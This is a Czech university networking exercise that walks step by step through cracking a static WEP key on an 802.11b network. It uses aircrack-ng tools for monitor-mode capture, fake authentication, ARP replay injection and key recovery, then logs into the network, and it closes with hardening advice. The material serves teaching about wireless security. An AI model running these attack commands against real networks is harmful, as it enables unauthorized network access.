# Hack WEPu

Nepovinné doplňkové cvičení z Počítačových sítí 1 (IPOSI, případně IPOSE) pro zájemce.

Popis je určen pro distribuci *UBUNTU*<sup>1</sup> (zhruba 9.04+) a sítě 802.11b zabezpečené *statickým WEP* klíčem se šifrou *RC4*.

Na *TKIP/RC4* postup zatím nelze použít z těchto důvodů:

- IV<sup>2</sup> je zvětšen na 48bitů → bylo by třeba 16M x více času, či zachycených dat. Ale s příchodem 802.11n ... nikdy neříkej nikdy
- Implementován Message Integrity Check (Michael) velmi ztížený externí injekting<sup>3</sup> rámců (dá se částečně obejít, pokud jsme schopni generovat vysoký provoz jiným způsobem (přístup do vnitřní sítě, komunikace s klientem ve vnitřní síti...)
- Klíč začíná na velikosti 128b
- Dynamicky se měnící celé klíče asi největší zádrhel když je klíč hacknut, je už beznadějně zastaralý...

## Nástroje

Co budeme potřebovat:

- hodí se kismet není nezbytný
- aireplay (může být i aireplay-ng)
- airodump (může být i airodump-ng)
- aircrack (může být i aircrack-ng)

Nástroje jsou dostupné z balíčků jednoduše např. pomocí Synapticu nebo příkazem<sup>4</sup>: sudo apt-get install balíček.

## Postup

Postup je možné rozdělit do několika navazujících kroků:

- 1. Nastavení parametrů naší Wifi karty
- 2. Zjištění parametrů cílové sítě, kterou se snažíme hacknout.
- 3. Zachytávání komunikace.
- 4. Injekce paketů není nutné pokud máme trpělivost v řádu hodin, nebo je síť intenzivně využívána.
- 5. Crack klíče.
- 6. Přihlášení do sítě (Autentifikace, Autentizace, nastavení 3. vrstvy)

<sup>1</sup> V principu na použité distribuci vlastně nezáleží, hlavně ať to není distribuce z Redmondu

<sup>2</sup> Inicializační vektor – dynamicky se měnící část klíče (24b) spolu se statickou částí klíče (např. 40b) vytváří celý 64b klíč použitý v komunikaci. Proto hledáme 5 ASCII znaku, nebo 10 hexa číslic u 64b WEPu.

<sup>3</sup> Nemám vhodné české synonymum – snad vstřikování podvrhnutích rámců do provozu sítě...brrrr

<sup>4</sup> Téměř všechny příkazy budou potřebovat práva uživatele root - doporučuji na chvíli pracovat pod rootem, nebo z toho psaní sudo zblázníte

## Detailní popis jednotlivých kroků

## 1 Nastavení parametrů naší Wifi karty

Všechny příkazy jako root!

- 1. Usmrťte okenní síťové udělátko potřebujeme mít kartu pouze pro sebe
  - killall knetworkmanager
  - killall wicd
  - killall dhclient
  - killall avahi-daemon
- 2. Zjistěte si jaká máte síťová zařízení a vyberte to správné (dále wlan0)
  - ifconfig -a⁵
- 3. Deaktivujte kartu
  - ifconfig wlan0 down

## 2 Zjištění parametrů cílové sítě

Budeme potřebovat následující údaje:

- SSID sítě (nebo ESSID) název sítě
- BSSID sítě většinou platí, že  $BSSID = HW adresa AP^6$
- použitý *kanál*
- hodí se informace o použitelné minimální rychlosti

#### a) řešení s Kismetem<sup>7</sup> (pokud se nezdaří – jděte na b)

Pokud se po zadání příkazu kismet – odmítá spustit s hlášením: FATAL: please configure at least one packet source

- → je třeba nejprve zkonfigurovat alespoň jedno zachytávací zařízení
  - 1. Editujte konfigurační soubor:
    - vim /etc/kismet/kismet.conf
  - Řádek source=none, none, addme nahraďte vhodnými parametry pro vaší bezdrátovou kartu (lspci, lsusb, dmesg...). V pořadí source=zdroj, název\_zařízení, driver (vim /usr/share/doc/kismet/README.gz – sekce CAPTURE SOURCES). Nebo zkoušejte, dokud kismet nenajede<sup>8</sup>.
    - např.pro Intel Wireless: source=ipw3945,wlan0,Centrino\_ag
    - nebo pro *Cisco 340*: source=cisco\_wifix,eth0:wifi0,ciscosource

<sup>5</sup> Vypíše všechny karty – i ty, které zatím nemají zkonf. 2. a 3. vrstvu

<sup>6</sup> AP-Access point - přístupový bod

<sup>7</sup> Skener sítě, který pohodlně prohlédne okolí (na všech kanálech) a zobrazí seznam sítí

<sup>8</sup> Pokud si nevíte rady, zkuste zadat vaší wifi kartu a slova kismet source do googlu

3. Spusťte: kismet – po chvíli se objeví sítě ve vašem okolí

| Network List—(SSID)——— |   |       |        |                |          | Info     |
|------------------------|---|-------|--------|----------------|----------|----------|
| Name                   | Т | W Ch  | Packts | Flags IP Range | Size Sgn | Ntwrks   |
| ! <no ssid=""></no>    | Α | 0 011 | 4776   | 0.0.0.0        | 0B -63   | 7        |
| <no ssid=""></no>      | Α | 0 011 | 503    | 0.0.0.0        | 0B 0     | Pckets   |
| <no ssid=""></no>      | A | 0 011 | 19     | 0.0.0.0        | 08 0     | 15044    |
| ! eduroam              | Α | 0 011 | 4059   | 0.0.0.0        | 3k -63   | Cryptd   |
| eduroam                | Α | 0 011 | 625    | 0.0.0.0        | 0B 0     | 997      |
| eduroam                | Α | 0 011 | 23     | 0.0.0.0        | 0B 0     | Weak     |
|                        | Α | Y 001 | 4899   | 0.0.0.0        | 155k -67 | 0        |
|                        |   |       |        |                |          |          |
|                        |   |       |        |                |          | Elapsd   |
|                        |   |       |        |                |          | 00:34:29 |
| Status                 |   |       |        |                |          |          |
| Saving data files.     |   |       |        |                |          |          |
| Saving data files.     |   |       |        |                |          |          |
| Saving data files.     |   |       |        |                |          |          |
| Saving data files.     |   |       |        |                |          |          |
| Battery: AC 158%       |   |       |        |                |          |          |

- setřiď te podle *SSID* (klávesy s, s)
- vyberte si cílovou síť (name) a zjistěte informace (klávesa i)
  - SSID
  - BSSID
  - Channel
  - Podporované rychlosti kismet neukazuje možné odhadnout z Carrier)

#### b) Řešení se standardními příkazy (bez Kismetu)

- 1. Svoji bezdrátovou síťovou kartu uspěte a přepněte do módu Managed<sup>9</sup>
  - ifconfig wlan0 down
  - iwconfig wlan0 mode managed
- 2. Nastavte *ručně* správný kanál, na kterém se chcete porozhlédnout po nějaké síti<sup>10</sup>
  - iwconfig wlan0 channel 1
- 3. Kartu zapněte a proskenujte okolí
  - ifconfig wlan0 up
  - iwlist wlan0 scanning
- 4. Pokud jste na správném kanále vidíte *beacon* rámec cílové sítě

| - 1 | letwork Li | st—(SSID)—————Info              |  |
|-----|------------|---------------------------------|--|
|     | Name       | T W Ch Ntwrk                    |  |
|     | Network    | Details                         |  |
|     | Name       | :                               |  |
|     |            |                                 |  |
|     | SSID       | :                               |  |
|     | Server     | : localhost:2501                |  |
|     | BSSID      | : 00:4F:                        |  |
|     | Carrier    | : IEEE 802.11b                  |  |
|     | Manuf      | : Unknown                       |  |
|     | Max Rate   | : 18.0                          |  |
|     | BSS Time   | : 1bb6b4561b1                   |  |
|     | Max Seen   | : 11000 kbps                    |  |
|     | First      | : Wed Aug 11 11:46:45 2010      |  |
|     | Latest     | : Wed Aug 11 12:23:00 2010      |  |
|     | Clients    | : 44                            |  |
|     | Туре       | : Access Point (infrastructure) |  |
|     | Info       |                                 |  |
|     | Channel    |                                 |  |
|     | Privacy    | : Yes                           |  |
|     |            |                                 |  |

<sup>9</sup> Managed pro topologii BSS (s AP), ad-hoc pro topologii IBSS (bez AP), Monitor pro promiskuitní monitoring okolí bez asociace – karta bude přijímat rámce, i když není autentizována/asociována do žádné sítě

<sup>10</sup> V tomto je odlišnost oproti použití kismetu – můžete si prohlédnout vždy pouze jeden kanál a pak musíte ručně přepnout na jiný. Existují samozřejmě skripty pro automatické přeskakování.

| Scan completed :                                        |
|---------------------------------------------------------|
| Cell 01 - Address: 00:4F:                               |
| ESSID: "                                                |
| Mode:Master                                             |
| Channel:                                                |
| Frequency:2. GHz (Channel                               |
| Quality=68/100 Signal level:-65 dBm Noise level=-86 dBm |
| Encryption key:on                                       |
| IE: Unknown: 0003706461                                 |
| IE: Unknown: 010882848B960C121824                       |
| IE: Unknown: 030101                                     |
| IE: Unknown: 2A0103                                     |
| IE: Unknown: 32043048606C                               |
| Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s     |
| 9 Mb/s; 12 Mb/s; 18 Mb/s; 24 Mb/s; 36 Mb/s              |
| 48 Mb/s; 54 Mb/s                                        |
| Extra:tsf=000001bbb5e931b1                              |
| Extra: Last beacon: 1264ms ago                          |

- 5. Zapište si potřebné údaje:
  - SSID (ESSID)
  - BSSID (Address)
  - *Channel* víte
  - Bit Rates hodí se vědět minimální podporovanou rychlost
- 6. Nastavení rychlosti nepovinné
  - Je-li síť špatně slyšitelná (např. Signal Level = -80dBm a Noise Level = -85dBm) můžete zvýšit šance na úspěch snížením rychlosti komunikace na *minimum podporované AP* viz *Bit Rates* (např. u *DSSS* to znamená, že se použije *DBPSK* a budete schopni komunikovat i na značné vzdálenosti.
  - iwconfig wlan0 rate 1M
    - Pozor administrátoři často rychlosti 1Mbit/s / 2Mbit/s záměrně deaktivují kvůli tzv. *hiden node problemu<sup>11</sup>*

## 3 Zachytávání komunikace

- 1. Přepněte kartu do monitorovacího módu
  - ifconfig wlan0 down
  - iwconfig wlan0 mode monitor
  - ifconfig wlan0 up
- 2. Spusťte zachytávání komunikace na zvoleném kanále do souboru
  - airodump-ng wlan0 --channel 1 -w aird.txt --ivs<sup>12</sup>
    - -ivs budou se ukládat pouze *IV*
    - -w zápis do souboru

<sup>11</sup> Problém vzdáleného (zastíněného) uzlu, způsobujícího selhávání CSMA/CA algoritmu.

<sup>12</sup> Pokud se oběví hlášení: failed: Device or resource busy – zkuste shodit/nahodit – ifconfig down...

- 3. Zachytávání nechte běžet
  - Rychlost "naskakování" počtu datových rámců je závislá na vytížení sítě
  - Pro WEP 64b je vhodné zachytit alespoň 500tis rámců, pro WEP 128b 1M rámců

| CH 1 ][ Elapsed:                                 | 3 mins ][               | 2010-08-1      | 1 13:28       |             |                 |                |                   |             |                                                     |          |
|--------------------------------------------------|-------------------------|----------------|---------------|-------------|-----------------|----------------|-------------------|-------------|-----------------------------------------------------|----------|
| BSSID                                            | PWR RXQ                 | Beacons        | #Data,        | #/s         | СН              | MB             | ENC               | CIPHER AUTH | ESSID                                               |          |
| 00:19:A9:57:6E:D0<br>00:4F:<br>00:19:A9:CD:8E:00 | -1 0<br>-62 100<br>-1 0 | 0<br>1765<br>0 | 2<br>403<br>3 | 0<br>5<br>0 | 108<br>1<br>108 | -1<br>54<br>-1 | OPN<br>WEP<br>OPN | WEP         | <length:< td=""><td>0&gt;<br/>0&gt;</td></length:<> | 0><br>0> |

## 4 Injekce paketů

Tento krok není nutný, pokud máme na zachytávání třeba celou noc.

Rychlost generování paketů je ale možné uspíšit:

a) pokud máme přístup na některý z počítačů v síti (fyzicky, nebo z vnější sítě)

- 1. Vytvořením intenzivní komunikace
  - např.: ping -f počítač

#### b) pokud nemáme přístup do vnitřní sítě

- 1. Pokusíme se podvrhnout autentizaci donutíme AP odpovídat na autentizační požadavky
  - pro open-system autentizaci:
  - aireplay-ng -a 00:4F:.... -h 00:11:.... wlan0 --fakeauth 0
    - -a BSSIDAP
    - -h *naše HW adresa* kterou sdělujeme *AP*
    - wlan0 naše wifi karta
    - --fakeauth 0 mód útoku, v tomto případě falešná autentizace na AP opakovaná po čase 0s



- 2. Dále zaplavíme AP ARP dotazy
  - aireplay-ng -b 00:4F:.... -h 00-11.... wlan0 --arpreplay
    - -b BSSID AP

- -h *naše HW adresa* kterou sdělujeme *AP*
- wlan0 naše wifi karta

٠

–arpreplay – ARP dotazy na AP (AP bude odpovídat)

Po spuštění se po chvíli (10 s - 1 min) se začne zvyšovat položka sent

| and arprepeay                                               |                  |
|-------------------------------------------------------------|------------------|
| 13:52:07 Waiting for beacon frame (BSSID: 00:4F:            | ) on channel     |
| Saving ARP requests in replay_arp-0811-135207.cap           |                  |
| You should also start airodump-ng to capture replies.       |                  |
| Read 232 packets (got 1 ARP requests and 0 ACKs), sent 7277 | packets(500 pps) |

3. V tuto chvíli můžeme pozorovat ve výpisu airdumpu zvýšenou rychlost přibývání zachycených rámců

## 5 Crack klíče (statické části WEPu)

- 1. Po dostatečném počtu zachycených rámců můžete zkusit nalezt klíč
  - zachytávání airodump-ng nepřerušujte když klíč nenaleznete nyní, zkuste to za chvíli na větším souboru
  - soubor s klíči předhoď te aircracku:
    - aircrack-ng aird.txt-01.ivs

| Opening             | aird.txt                          | -01.ivs                                     |      |  |  |  |  |  |
|---------------------|-----------------------------------|---------------------------------------------|------|--|--|--|--|--|
| Read 25             | packets.                          |                                             |      |  |  |  |  |  |
| # B                 | SSID                              | ESSID Encrypti                              | on   |  |  |  |  |  |
| 1 0                 | 0:4F:                             | WEP (24                                     | IVs) |  |  |  |  |  |
| Choosin             | Choosing first network as target. |                                             |      |  |  |  |  |  |
| Opening             | aird.txt                          | -01.ivs                                     |      |  |  |  |  |  |
| Attack              | will be r                         | estarted every 5000 captured ivs.           |      |  |  |  |  |  |
| Startin             | α PTW att                         | ack with 24 ivs.                            |      |  |  |  |  |  |
| 0                   | 9 acc                             |                                             |      |  |  |  |  |  |
| Aircrack-ng 1 0 rc3 |                                   |                                             |      |  |  |  |  |  |
|                     |                                   |                                             |      |  |  |  |  |  |
|                     |                                   |                                             |      |  |  |  |  |  |
|                     |                                   | [00:00:00] Tested 673 keys (got 24 IVs)     |      |  |  |  |  |  |
|                     |                                   | Aircrack-ng 1.0 rc3                         |      |  |  |  |  |  |
| KB                  | depth                             | byte(vote)                                  |      |  |  |  |  |  |
| Θ                   | 23/ 24                            | FC(220) 2F(36) 39(36) 3D(36) 63(3           | 6)   |  |  |  |  |  |
| 1                   | 0/ 1                              | [00:00:00] Tested 769 keys (got 24 IVs)     |      |  |  |  |  |  |
| 2                   | 0/ 1                              | D3( 440) F4( 292Aircrack-ng 1.0 rc3 A1( 25  | 6)   |  |  |  |  |  |
| KB                  | depth                             | byte(vote)1( 220) 38( 220) 3E( 220) 42( 22  | Θ)   |  |  |  |  |  |
| 0                   | 23/ 24                            | EC ( 220) 2E ( 36) 30 ( 36) 30 ( 36) 63 ( 3 | 6)   |  |  |  |  |  |

po několika min:



### 6 Přihlášení do sítě

- 1. Zastavte airodump-ng
- 2. Nastavte parametry pomocí Wicd, nebo ručně a přihlašte se:
  - ifconfig wlan0 down
  - iwconfig wlan0 mode Managed
  - iwconfig wlan0 essid pda
  - iwconfig wlan0 key restricted [1] A0B1C2D3E4
  - ifconfig wlan0 up
  - dhclient wlan0
  - ping www.auto.cz

## Závěr

Poučení:

- Zabezpečení statickým klíčem *WEP* u *legacy 802.11* a *802.11b* zařízení je dnes zcela nedostatečné
- Pokud jste nuceni jej použít (kompatibilita se staršími zařízeními) kombinujte jej s následujícími pravidly
  - <u>omezte výkon na nejnižší akceptovatelný</u>
  - používejte tabulku validních MAC adres
  - zapněte WEP na 128bit (max. velikost)
  - pravidelně WEP klíče měňte ;)
  - používejte statické přidělování IP adres
  - nastavte úzký rozsah IP, nebo povolené IP
  - zakažte prezentaci SSID
  - znemožněte fyzický přístup k AP
  - pravidelně kontrolujte síť i logy z AP
  - používejte VPN, RADIUS autentizaci...
- Více na přednášce o sítích *802.11*